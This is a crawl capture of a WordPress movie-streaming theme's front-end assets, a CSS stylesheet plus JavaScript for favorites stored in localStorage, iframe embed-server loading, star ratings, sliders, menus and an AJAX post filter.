  margin-left: -1px;
  border-top-left-radius: 0;
}
.dropdown-submenu > a:before {
  display: block;
  float: right;
  width: 0;
  height: 0;
  content: "";
  margin-top: 6px;
  margin-right: -8px;
  border-width: 4px 0 4px 4px;
  border-style: solid;
  border-left-style: dashed;
  border-top-color: transparent;
  border-bottom-color: transparent;
}
@media (max-width: 767px) {
  .navbar-nav .dropdown-submenu > a:before {
    margin-top: 8px;
    border-color: inherit;
    border-style: solid;
    border-width: 4px 4px 0;
    border-left-color: transparent;
    border-right-color: transparent;
  }
  .navbar-nav .dropdown-submenu > a {
    padding-left: 40px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > label {
    padding-left: 35px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 45px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 55px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 65px;
  }
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > a,
  .navbar-nav
    > .open
    > .dropdown-menu
    > .dropdown-submenu
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > .dropdown-menu
    > li
    > label {
    padding-left: 75px;
  }
}
.navbar-default .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-default
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #e7e7e7;
  color: #555;
}
@media (max-width: 767px) {
  .navbar-default
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #555;
  }
}
.navbar-inverse .navbar-nav .open > .dropdown-menu > .dropdown-submenu.open > a,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:focus,
.navbar-inverse
  .navbar-nav
  .open
  > .dropdown-menu
  > .dropdown-submenu.open
  > a:hover {
  background-color: #080808;
  color: #fff;
}
@media (max-width: 767px) {
  .navbar-inverse
    .navbar-nav
    .open
    > .dropdown-menu
    > .dropdown-submenu.open
    > a:before {
    border-top-color: #fff;
  }
}
.tooltipster-fall,
.tooltipster-grow.tooltipster-show {
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-base {
  display: flex;
  pointer-events: none;
  position: absolute;
}
.tooltipster-box {
  flex: 1 1 auto;
}
.tooltipster-content {
  box-sizing: border-box;
  max-height: 100%;
  max-width: 100%;
  overflow: auto;
}
.tooltipster-ruler {
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: fixed;
  right: 0;
  top: 0;
  visibility: hidden;
}
.tooltipster-fade {
  opacity: 0;
  -webkit-transition-property: opacity;
  -moz-transition-property: opacity;
  -o-transition-property: opacity;
  -ms-transition-property: opacity;
  transition-property: opacity;
}
.tooltipster-fade.tooltipster-show {
  opacity: 1;
}
.tooltipster-grow {
  -webkit-transform: scale(0, 0);
  -moz-transform: scale(0, 0);
  -o-transform: scale(0, 0);
  -ms-transform: scale(0, 0);
  transform: scale(0, 0);
  -webkit-transition-property: -webkit-transform;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
  -webkit-backface-visibility: hidden;
}
.tooltipster-grow.tooltipster-show {
  -webkit-transform: scale(1, 1);
  -moz-transform: scale(1, 1);
  -o-transform: scale(1, 1);
  -ms-transform: scale(1, 1);
  transform: scale(1, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-swing {
  opacity: 0;
  -webkit-transform: rotateZ(4deg);
  -moz-transform: rotateZ(4deg);
  -o-transform: rotateZ(4deg);
  -ms-transform: rotateZ(4deg);
  transform: rotateZ(4deg);
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform;
  -o-transition-property: -o-transform;
  -ms-transition-property: -ms-transform;
  transition-property: transform;
}
.tooltipster-swing.tooltipster-show {
  opacity: 1;
  -webkit-transform: rotateZ(0);
  -moz-transform: rotateZ(0);
  -o-transform: rotateZ(0);
  -ms-transform: rotateZ(0);
  transform: rotateZ(0);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 1);
  -webkit-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -moz-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -ms-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  -o-transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
  transition-timing-function: cubic-bezier(0.23, 0.635, 0.495, 2.4);
}
.tooltipster-fall {
  -webkit-transition-property: top;
  -moz-transition-property: top;
  -o-transition-property: top;
  -ms-transition-property: top;
  transition-property: top;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-fall.tooltipster-initial {
  top: 0 !important;
}
.tooltipster-fall.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  top: 0 !important;
  opacity: 0;
}
.tooltipster-slide {
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  -ms-transition-property: left;
  transition-property: left;
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
  -webkit-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -moz-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -ms-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  -o-transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
  transition-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1.15);
}
.tooltipster-slide.tooltipster-initial {
  left: -40px !important;
}
.tooltipster-slide.tooltipster-dying {
  -webkit-transition-property: all;
  -moz-transition-property: all;
  -o-transition-property: all;
  -ms-transition-property: all;
  transition-property: all;
  left: 0 !important;
  opacity: 0;
}
@keyframes tooltipster-fading {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
.tooltipster-update-fade {
  animation: tooltipster-fading 0.4s;
}
@keyframes tooltipster-rotating {
  25% {
    transform: rotate(-2deg);
  }
  75% {
    transform: rotate(2deg);
  }
  100% {
    transform: rotate(0);
  }
}
.tooltipster-update-rotate {
  animation: tooltipster-rotating 0.6s;
}
@keyframes tooltipster-scaling {
  50% {
    transform: scale(1.1);
  }
  100% {
    transform: scale(1);
  }
}
.tooltipster-update-scale {
  animation: tooltipster-scaling 0.6s;
}
.tooltipster-sidetip .tooltipster-box {
  background: #565656;
  border: 2px solid #000;
  border-radius: 4px;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-box {
  margin-top: 8px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-box {
  margin-right: 8px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-box {
  margin-left: 8px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-box {
  margin-bottom: 8px;
}
.tooltipster-sidetip .tooltipster-content {
  color: #fff;
  line-height: 18px;
  padding: 6px 14px;
}
.tooltipster-sidetip .tooltipster-arrow {
  overflow: hidden;
  position: absolute;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow {
  height: 10px;
  margin-left: -10px;
  top: 0;
  width: 20px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  right: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow {
  height: 20px;
  margin-top: -10px;
  left: 0;
  top: 0;
  width: 10px;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow {
  bottom: 0;
  height: 10px;
  margin-left: -10px;
  width: 20px;
}
.tooltipster-sidetip .tooltipster-arrow-background,
.tooltipster-sidetip .tooltipster-arrow-border {
  height: 0;
  position: absolute;
  width: 0;
}
.tooltipster-sidetip .tooltipster-arrow-background {
  border: 10px solid transparent;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-background {
  border-bottom-color: #565656;
  left: 0;
  top: 3px;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-background {
  border-left-color: #565656;
  left: -3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-background {
  border-right-color: #565656;
  left: 3px;
  top: 0;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-background {
  border-top-color: #565656;
  left: 0;
  top: -3px;
}
.tooltipster-sidetip .tooltipster-arrow-border {
  border: 10px solid transparent;
  left: 0;
  top: 0;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-border {
  border-bottom-color: #000;
}
.tooltipster-sidetip.tooltipster-left .tooltipster-arrow-border {
  border-left-color: #000;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-border {
  border-right-color: #000;
}
.tooltipster-sidetip.tooltipster-top .tooltipster-arrow-border {
  border-top-color: #000;
}
.tooltipster-sidetip .tooltipster-arrow-uncropped {
  position: relative;
}
.tooltipster-sidetip.tooltipster-bottom .tooltipster-arrow-uncropped {
  top: -10px;
}
.tooltipster-sidetip.tooltipster-right .tooltipster-arrow-uncropped {
  left: -10px;
}
header.admin-bar {
  top: 32px;
}
.admin-bar .sticky-header {
  top: 32px;
}
@media screen and (max-width: 782px) {
  .admin-bar .sticky-header {
    top: 46px;
  }
}
#overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block;
  z-index: -1;
}
#overlay.active {
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
}
#overlay {
  margin-top: 0;
}
#overlay.active {
  position: fixed;
  z-index: 100;
  background: rgba(0, 0, 0, 0.98);
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
}
.loading {
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
}
.loadingSpin {
  width: 100px;
  height: 100px;
  border-radius: 50%;
  box-shadow: 0 0 3px #0003;
  border: 5px dashed #ffffff73;
  border-top: 5px solid #29b1e5;
  animation: spin 2s infinite linear;
}
@keyframes spin {
  0% {
    transform: rotate(0);
  }
  to {
    transform: rotate(360deg);
  }
}
.loadingTitle {
  font-size: 30px;
  font-weight: 600;
  margin-top: 5px;
  color: #fff;
  letter-spacing: 1px;
  text-shadow: 0 0 3px rgba(0, 0, 0, 0.2);
}
.player {
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
  min-height: 100vh;
  min-width: 100%;
  animation: fadeIn 1s;
}
@keyframes fadeIn {
  0% {
    opacity: 0;
    background-color: #000;
  }
  to {
    opacity: 100%;
    background-color: transparent;
  }
}
iframe#iframe {
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  display: none;
  border: none;
  width: 100% !important;
  height: 100% !important;
  background: #000 url(https://i.imgur.com/N0sA28A.gif) no-repeat center;
}
#episodes .groups #seasons ul.dropdown-menu > li.active,
#episodes .groups #seasons ul.dropdown-menu > li.active:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li.current,
#episodes .groups #seasons ul.dropdown-menu > li.current:hover {
  background: var(--primary);
  color: #f8f9fa;
}
#episodes .groups #seasons ul.dropdown-menu > li:hover {
  background: #e9ecef;
  color: #333;
}
#episodes .groups #seasons ul.dropdown-menu > li {
  display: block;
  padding: 9px 16px;
  font-weight: 600;
  clear: both;
  line-height: 1.42857143;
  color: #333;
  white-space: nowrap;
  cursor: pointer;
}
section.bl .heading .tabs > span i.fa-spin:before {
  font-family: "font awesome 5 free";
  content: "\f110";
}
.no-server {
  border-radius: 5px;
  color: #adb5bd;
  background: #212529;
  display: inline-block;
  padding: 20.5px 20px;
  margin: 0 5px 3px;
}
header.page-template-most-watched + #body {
  padding-top: 88px;
}
header.page-template-faq + #body {
  padding-top: 88px;
}
.page-template-faq .card {
  background-color: #111;
}
.page-template-faq .card-header {
  background-color: #090909;
}
.shorting p.collapse:not(.show) {
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
}
.shorting span.collapsed:after {
  content: "+ more";
}
.rtng-star .dashicons,
.rtng-star .dashicons.rtng-hovered,
.rtng-star-rating.rtng-no-js .rtng-star input:checked + .dashicons::before {
  color: #343a40 !important;
}
.rtng-star .dashicons {
  font-size: 25px;
}
.rtng-text {
  color: #343a40 !important;
  font-size: 11px;
}
.rtng-rate-bar-wrap {
  height: 10px;
  border: 1px solid #8c7000;
}
.rtng-rate-bar {
  height: 100%;
  background-color: #8c7000;
}
#comments {
  position: relative;
  z-index: 10;
  font-size: 14px;
  margin-top: 50px;
}
#comments p {
  color: #939ba2;
}
#comments > h4 {
  margin-bottom: 10px;
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title {
  color: #e9ecef;
  font-weight: 300;
  font-size: 1.8em;
}
#reply-title > small {
  margin-left: 20px;
}
#commentform > p.comment-notes {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  margin-bottom: 10px;
}
#commentform > p.comment-form-cookies-consent > label {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
}
p.comment-form-comment > label {
  padding-bottom: 10px;
  color: #e9ecef;
}
#commentform > p.comment-form-author > label {
  color: #e9ecef;
}
#commentform > p.comment-form-email > label {
  color: #e9ecef;
}
#commentform > p.comment-form-url > label {
  color: #e9ecef;
}
.img-responsive {
  display: block;
  max-width: 100%;
  height: auto;
  margin: 0 auto;
  border: 3px solid rgba(255, 255, 255, 0.2);
}
.img-circle {
  border-radius: 50%;
}
#commentform textarea,
#commentform input {
  margin-top: 5px;
  margin-bottom: 5px;
  border: none;
  outline: none;
}
#commentform textarea {
  width: 100%;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform textarea:focus {
  outline: none !important;
}
.comment-list,
.children {
  list-style: none;
  padding-left: 0 !important;
}
#comments ul.children {
  list-style: none;
  padding-left: 0;
  margin-left: 0;
}
.comment-wrap {
  border-bottom: 1px solid rgba(255, 255, 255, 0.07);
  padding-bottom: 30px;
  margin-bottom: 50px;
  position: relative;
}
.comment-wrap .comments-title {
  padding-top: 60px;
}
.comment-wrap .comment-img {
  float: left;
  margin-right: 20px;
}
#cancel-comment-reply-link {
  font-size: 12px;
}
.comment-reply {
  position: absolute;
  top: 0;
  right: 0;
  font-style: italic;
  padding: 5px;
}
h4.comment-author,
h4.comment-author a {
  color: #f8f9fa;
  font-size: 1.1em !important;
  font-weight: 400;
  margin-bottom: 2px;
}
.comment-form-author,
.comment-form-email {
  display: inline-block;
  width: 49.7%;
}
.comment-respond,
.entry-pings {
  padding: 0;
}
.comment-date {
  color: #6c757d;
  font-size: 12px;
  font-weight: 300;
  display: block;
  padding-bottom: 7px;
}
.depth-2 .comment-wrap {
  padding-left: 30px;
}
.depth-3 .comment-wrap {
  padding-left: 60px;
}
.depth-4 .comment-wrap {
  padding-left: 90px;
}
.depth-5 .comment-wrap {
  padding-left: 120px;
}
.depth-6 .comment-wrap {
  padding-left: 150px;
}
.depth-7 .comment-wrap {
  padding-left: 180px;
}
.depth-8 .comment-wrap {
  padding-left: 210px;
}
.depth-9 .comment-wrap {
  padding-left: 240px;
}
.depth-10 .comment-wrap {
  padding-left: 270px;
}
#commentform #comment,
#commentform #author,
#commentform #email,
#commentform #url {
  display: block;
  width: 100%;
  border-radius: 5px;
}
#commentform > p.comment-form-url {
  display: none;
}
#comments span.required {
  color: #ff8181;
}
#commentform input[type="submit"] {
  cursor: pointer;
  border: none;
  display: inline-block;
  padding: 12px 18px;
  border-radius: 3px;
  background: var(--primary);
  margin-top: 15px;
  color: #fff;
}
#commentform input[type="submit"]:hover {
  opacity: 0.9;
  color: #fff;
}
#comments .title-line {
  border-top: 1px solid rgba(255, 255, 255, 0.07);
  display: block;
  margin: 0 auto 25px;
}
#commentform #author,
#commentform #email,
#commentform #url {
  height: 40px;
  padding-left: 10px;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
}
#commentform #author:focus,
#commentform #email:focus,
#commentform #url:focus {
  outline: none !important;
}
#commentform > p.logged-in-as a {
  color: var(--primary);
}
#commentform textarea {
  padding: 7px;
}
#comments .awaiting {
  color: #ff8181;
}
#comments div.comment-body > em > i {
  color: #fff;
}
@media (max-width: 767px) {
  .comment-form-author,
  .comment-form-email {
    width: 100%;
  }
  .comment-list,
  .children {
    padding-left: 0;
  }
  .comment-wrap .comment-img {
    float: none;
    margin: 0;
    width: 100%;
    padding-bottom: 0;
  }
  .comment-img > img {
    display: block;
    margin: 0 auto;
  }
  .comment-author,
  .comment-author a,
  .comment-date {
    text-align: center;
  }
  .depth-2 .comment-wrap,
  .depth-3 .comment-wrap,
  .depth-4 .comment-wrap,
  .depth-5 .comment-wrap,
  .depth-6 .comment-wrap,
  .depth-7 .comment-wrap,
  .depth-8 .comment-wrap,
  .depth-9 .comment-wrap,
  .depth-10 .comment-wrap {
    padding-left: 0;
  }
  .comment-reply {
    position: relative;
    text-align: center;
    display: block;
    margin-top: 25px;
    background: var(--primary);
    border-radius: 3px;
    color: #fff;
  }
  .comment-reply > a {
    color: #fff;
  }
  #commentform input[type="submit"] {
    margin-bottom: 20px !important;
  }
}
#commentform > p.logged-in-as > span.required-field-message {
  display: none !important;
}
.linea {
  width: 200px;
  height: 20px;
  position: relative;
  z-index: 1;
}
.linea:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: 20px;
  height: 1px;
  width: 50%;
  border-bottom: 1px solid #343a40;
}
.comment-respond label {
  display: none;
}
::-webkit-input-placeholder {
  color: #6c757d;
}
:-moz-placeholder {
  color: #6c757d;
}
::-moz-placeholder {
  color: #6c757d;
}
:-ms-input-placeholder {
  color: #6c757d;
}
.slide-read-more {
  overflow: hidden;
}
.slide-read-more-button {
  background: #212529;
  border-radius: 0.2rem;
  font-size: 0.8em;
  display: inline-block;
  padding: 0 8px;
  width: max-content;
  color: #6c757d;
  -webkit-transition: all 0.2s ease-in-out 0;
  -moz-transition: all 0.2s ease-in-out 0;
  transition: all 0.2s ease-in-out 0;
  cursor: pointer;
  margin-left: 3px;
  line-height: 1.8em;
  display: none;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/favorites.js?ver=3.0.3
body_size: -10
content:
jQuery(function ($) {
  //const g = document.querySelectorAll("#controls .bookmark");
  const g = document.querySelectorAll("#controls .bookmark, .item .bookmark");
  if (null != typeof g && 0 < g.length) {
    function c(b, c) {
      b
        ? $(c).attr("data-bookmark", "Remove").text('Remove')
        : $(c).attr("data-bookmark", "Favorite").text('Favorite');
    }
    let d;
    for (
      localStorage.hasOwnProperty("favorite_movies")
        ? (d = JSON.parse(localStorage.favorite_movies))
        : (localStorage.setItem("favorite_movies", "[]"), (d = [])),
        i = 0;
      i < g.length;
      i++
    ) {
      const $ = g[i],
        b = $.id,
        f = $.classList;
      d.includes(b)
        ? (f.remove("inactive"), f.add("active"), c(!0, $))
        : c(!1, $),
        $.addEventListener("click", function () {
          f.toggle("inactive"),
            f.toggle("active"),
            d.includes(b)
              ? ((d = d.filter(function (c) {
                  return c !== b;
                })),
                c(!1, $))
              : (d.push(b), c(!0, $)),
            (localStorage.favorite_movies = JSON.stringify(d));
        });
    }
  }
});







--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/min/servers.min.js?ver=1769909447
body_size: -153
content:
let d,e;const premium=Servers.premium,mp4=Servers.mp4+"&video=true",embedru=Servers.embedru,superembed=Servers.superembed,svetacdn=Servers.svetacdn,openvids=Servers.openvids;function loadServer(e){jQuery("#iframe").attr("src",e)}function loadEmbed(e){jQuery("#iframe").attr("src",e)}vidsrc=Servers.vidsrc,jQuery(".server").click(function(e){e.preventDefault(),jQuery(".server").removeClass("active"),jQuery(this).addClass("active")}),jQuery("#play").click(function(e){e.preventDefault(),setTimeout(function(){jQuery("#iframe").show()},1000),jQuery("#play").hide(),jQuery(".server.active").trigger("click")}),void 0!==Servers.vote_average&&(d=parseFloat(Servers.vote_average),e=rateToStars(d),jQuery(".stars").append(e)),jQuery("#manual:first").addClass("active");

--- FILE ---
content_type: application/x-javascript
request_url: https://kinofen.cc/wp-content/themes/fmovie/assets/js/script.js?ver=3.0.3
body_size: 1414
content:
function rateToStars(rate) {
    if (!rate)
        return [
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
            '<span class="fa fa-star"><i class="fa fa-star none"></i></span>',
        ].join("");

    var p_rating = Math.round(rate.toFixed(1)) / 2,
        stars = "";

    for (var i = 1; i <= Math.floor(p_rating); i++) {
        stars += '<span class="fa fa-star"><i class="fa fa-star"></i></span>';
    }
    if (p_rating % 1 > 0) {
        stars += '<span class="fa fa-star"><i class="fa fa-star-half"></i></span>';
    }

    for (var i = Math.ceil(p_rating); i < 5; i++) {
        stars += '<span class="fa fa-star"><i class="fa fa-star none"></i></span>';
    }

    return stars;
}

(function($) {
    const swiperContainer = document.querySelector("#slider");
    if (swiperContainer !== null) {
        const swiper = new Swiper(swiperContainer, {
            preloadImages: false,
            lazy: true,
            slidesPerView: 1,
            loop: true,
            grabCursor: true,
            pagination: {
                el: ".paging",
                clickable: true,
            },
            autoplay: {
                delay: 5000,
            },
        });
    }

    function ToolTips() {
        $(".filmlist .item").tooltipster({
            trigger: "hover",
            theme: "tooltipster-base",
            contentAsHTML: true,
            animation: "fade",
            updateAnimation: true,
            interactive: true,
            arrow: false,
            position: "right",
            maxWidth: 260,
            minWidth: 260,
            maxHeight: 252,
            minHeight: 252,
            delay: 350,
            plugins: ["sideTip"],
        });
    }
    $('a[rel*="null"]').click(function(e) {
        e.preventDefault();
    });
    $('a.bookmark').click(function(e) {
        e.preventDefault();
    });
    $("#menu-toggler").click(function() {
        $("#menu, #menu-header").toggle();
    });
    $("#search-toggler").click(function() {
        $("#search").toggle();
    });

    $("#menu li, #menu-header li").hover(
        function() {
            $(this).find(".genre").show();
            $(this).find(".country").show();
        },
        function() {
            $(this).find(".genre").hide();
            $(this).find(".country").hide();
        }
    );

    var genre = $(".genre");
    $(".clicky").on("click", function(e) {
        e.preventDefault();
        e.stopPropagation();
        genre.toggle();
    });
    $(document).on("click", function(e) {
        genre.hide();
    });

    var country = $(".country");
    $(".clicky2").on("click", function(e) {
        e.preventDefault();
        e.stopPropagation();
        country.toggle();
    });
    $(document).on("click", function(e) {
        country.hide();
    });

    $("[data-go='#comment']").click(function() {
        $("html, body").animate({
                scrollTop: $("#comment").offset().top,
            },
            2000
        );
    });

    $(".bp-btn-light").click(function(e) {
        e.preventDefault();
        $(".bp-btn-light, #overlay, #body, #watch, #media-player, #player, #content-embed, #disqus_thread").toggleClass("active");
        $([document.documentElement, document.body]).animate({
                scrollTop: $("#player").offset().top - 0,
            },
            1000
        );
    });

    $("#overlay").click(function() {
            $(".bp-btn-light, #overlay, #body, #watch, #media-player, #player, #disqus_thread").removeClass("active");
        }),
        $(".btn-eps").click(function(e) {
            e.preventDefault();
            $([document.documentElement, document.body]).animate({
                    scrollTop: $("#player").offset().top - 0,
                },
                1000
            );
        }),
        $(".bp-btn-auto").click(function() {
            $(".bp-btn-auto").toggleClass("active");
        }),
        $(".bp-btn-auto").click(function() {
            $(".bp-btn-auto").toggleClass("active");
        }),
        $("#toggle, .cac-close").click(function() {
            $("#comment").toggleClass("active");
        });

    $(".servers").on("click", "li", function() {
        $(".servers li.active").removeClass("active");
        $(this).addClass("active");
    });
    $(".seasons").on("click", "li", function() {
        $(".seasons li.active").removeClass("active");
        $(this).addClass("active");
    });

    function TabFavs() {
        const g = document.querySelectorAll("#controls .bookmark, .item .bookmark");
        if (null != typeof g && 0 < g.length) {
            function c(b, c) {
                b ? $(c).attr("data-bookmark", "Remove").text("Remove") : $(c).attr("data-bookmark", "Favorite").text("Favorite");
            }
            let d;
            for (localStorage.hasOwnProperty("favorite_movies") ? (d = JSON.parse(localStorage.favorite_movies)) : (localStorage.setItem("favorite_movies", "[]"), (d = [])), i = 0; i < g.length; i++) {
                const $ = g[i],
                    b = $.id,
                    f = $.classList;
                d.includes(b) ? (f.remove("inactive"), f.add("active"), c(!0, $)) : c(!1, $),
                    $.addEventListener("click", function() {
                        f.toggle("inactive"),
                            f.toggle("active"),
                            d.includes(b) ?
                            ((d = d.filter(function(c) {
                                    return c !== b;
                                })),
                                c(!1, $)) :
                            (d.push(b), c(!0, $)),
                            (localStorage.favorite_movies = JSON.stringify(d));
                    });
            }
        }
    }

    $(".tab").on("click", function(e) {
        e.preventDefault();
        var filter = $(".tab");
        filter.removeClass("active");
        $(this).addClass("active");
        var filter_active = $(".tab.active i");
        $.ajax({
            type: "POST",
            url: ajax_url,
            dataType: "html",
            async: false,
            cache: true,
            data: {
                action: "filter_posts",
                category: $(this).data("slug"),
                orderby: $(this).data("orderby"),
                exclude: $(this).data("exclude"),
                meta: $(this).data("meta"),
            },
            beforeSend: function(xhr) {
                filter_active.addClass("fa-spin");
                setTimeout(function() {
                    filter_active.removeClass("fa-spin");
                }, 3000);
            },
            success: function(res) {
                $(".filmlist.no").html(res + '<div class="clearfix"></div>');
                ToolTips();
                TabFavs();
                lazyload();
            },
        });
    });
    var box = jQuery(".slide-read-more");
    var minimumHeight = 43; 
    var initialHeight = box.innerHeight();
    if (initialHeight > minimumHeight) {
        box.css('height', minimumHeight);
        jQuery(".read-more-button").show();
    }
    SliderReadMore();
    function SliderReadMore() {
        jQuery(".slide-read-more-button").on('click', function() {
            var currentHeight = box.innerHeight();
            var autoHeight = box.css('height', 'auto').innerHeight();
            var newHeight = (currentHeight | 0) === (autoHeight | 0) ? minimumHeight : autoHeight;

            box.css('height', currentHeight).animate({
                height: (newHeight)
            })
            jQuery(".slide-read-more-button").toggle();
        });
    }
    ToolTips();
    lazyload();
})(jQuery);

